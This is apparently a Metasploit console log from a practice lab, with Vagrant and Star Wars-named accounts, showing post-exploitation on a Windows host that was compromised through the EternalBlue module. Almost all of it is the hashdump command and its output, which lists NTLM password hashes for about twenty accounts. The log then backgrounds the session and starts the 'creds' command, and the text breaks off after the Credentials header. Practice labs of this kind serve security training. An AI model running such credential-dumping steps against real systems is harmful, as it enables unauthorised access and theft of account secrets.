 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8decefd6cee396e7ad9d0c191a46f6c3...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
meterpreter >
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > creds
Credentials
===========